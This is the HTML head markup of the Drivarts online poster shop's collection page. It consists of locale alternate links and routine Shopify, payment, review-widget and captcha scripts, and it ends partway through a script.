<link rel="alternate" hreflang="en-ZW" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-ZW" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AI" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-AI" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-AG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AW" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-AW" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BS" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BS" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BB" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BB" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BZ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BZ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CR" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CR" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CW" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CW" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-DM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-DM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SV" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SV" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GD" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GD" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GL" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GL" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GP" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GP" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GT" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GT" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-HT" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-HT" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-HN" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-HN" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-KY" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-KY" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TC" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TC" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-VG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-VG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-JM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-JM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MQ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MQ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MX" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MX" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MS" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MS" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NI" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NI" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-PA" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-PA" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BQ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BQ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-DO" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-DO" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BL" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BL" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-KN" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-KN" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MF" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MF" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SX" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SX" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-PM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-PM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-VC" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-VC" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-LC" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-LC" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TT" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TT" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AR" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-AR" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BO" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BO" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BR" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BR" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CL" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CL" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CO" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CO" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-EC" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-EC" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GS" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GS" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GY" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GY" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GF" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GF" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-FK" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-FK" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-PY" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-PY" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-PE" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-PE" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SR" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SR" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-UY" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-UY" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-VE" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-VE" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AL" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-AL" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AD" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-AD" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BY" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BY" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BA" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BA" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-VA" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-VA" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GI" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GI" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-HU" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-HU" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-IM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-IM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AX" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-AX" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-FO" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-FO" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-IS" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-IS" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-JE" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-JE" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-XK" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-XK" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-LI" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-LI" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MK" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MK" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MD" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MD" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MC" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MC" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-ME" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-ME" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-PL" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-PL" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CZ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CZ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-RU" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-RU" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-RS" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-RS" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SE" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SE" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SJ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SJ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-UA" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-UA" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-FJ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-FJ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CX" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CX" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NF" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NF" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CC" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CC" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CK" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CK" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-UM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-UM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-PN" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-PN" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SB" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SB" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-KI" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-KI" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NR" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NR" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NU" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NU" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NC" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NC" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-PG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-PG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-PF" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-PF" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-WS" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-WS" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TK" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TK" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TO" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TO" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TV" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TV" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-VU" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-VU" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-WF" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-WF" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="de-DE" href="https://www.drivarts.com/de-de/collections/tous-les-posters">
<link rel="alternate" hreflang="es-ES" href="https://www.drivarts.com/es-es/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-IT" href="https://www.drivarts.com/fr-it/collections/tous-les-posters">
<link rel="alternate" hreflang="it-IT" href="https://www.drivarts.com/it-it/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AU" href="https://www.drivarts.com/en-au/collections/tous-les-posters">
<link rel="alternate" hreflang="da-DK" href="https://www.drivarts.com/da-dk/collections/tous-les-posters">
<link rel="alternate" hreflang="de-CH" href="https://www.drivarts.com/de-ch/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CA" href="https://www.drivarts.com/en-ca/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CA" href="https://www.drivarts.com/fr-ca/collections/tous-les-posters">
<link rel="alternate" type="application/json+oembed" href="https://www.drivarts.com/en-en/collections/tous-les-posters.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IO"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IO&shop_id=79056994648" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79056994648,"countryCode":"FR","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79056994648","merchantName":"Drivarts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Drivarts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f958fdb72154dfc337756523227ebc52","betas":["rich-media-storefront-analytics"],"domain":"www.drivarts.com","predictiveSearch":true,"shopId":79056994648,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "57ce18.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.18528172871"};
Shopify.country = "IO";
Shopify.theme = {"name":"shrine-1-6-0","id":184419909976,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.drivarts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/PjafWwYXh3\/loox.1702660603598.js?shop=57ce18.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJUa1JNMjBabkd4enE4QWV5IiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=57ce18.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/57ce18.myshopify.com.js?settings=1732641539223\u0026shop=57ce18.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=57ce18.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=fdb7b826-d696-4bc4-9541-0477a1ae811d\u0026s=1bcc7464-7cb9-425e-a198-ea288dddca26\u0026shop=57ce18.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      if (AllowUrlArray_SEOAnt.filter(u => urls[i].indexOf(u) > -1).length === 0) s.type = 'AllowJs'; s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79056994648,"offset":3600,"reqid":"05e5e751-bd07-478a-9fd3-1e7163983ed2-1764670581","pageurl":"www.drivarts.com\/en-en\/collections\/tous-les-posters","u":"aa485bb44a15","p":"collection","rtyp":"collection","rid":621197754712};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by 